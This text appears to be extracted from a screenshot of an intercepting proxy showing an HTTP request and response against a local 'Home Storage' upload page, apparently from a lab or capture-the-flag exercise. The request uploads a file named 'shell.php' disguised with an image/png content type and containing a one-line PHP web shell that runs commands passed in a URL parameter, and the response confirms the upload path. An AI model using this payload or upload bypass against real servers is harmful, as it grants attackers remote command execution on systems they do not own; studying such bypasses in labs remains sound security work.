 Request
Pretty Raw Hex \n
boundary=----WebKitFormBoundaryEjGqWnuXIiU3wOA4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer:
http://home-storage.local:8080/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryEjGqWnuXIiU3wOA4
16 Content-Disposition: form-data; name="file";
filename="shell.php"
17 Content-Type: image/png
18
19 <?php system($_GET['cmd']); ?>
20
21 ------WebKitFormBoundaryEjGqWnuXIiU3wOA4--
22
Search... 0 matches
Response
Pretty Raw Hex Render \n
Home Storage
Choose File No file chosen
Upload
File uploaded successfully! Uploaded path:
uploads/shell.php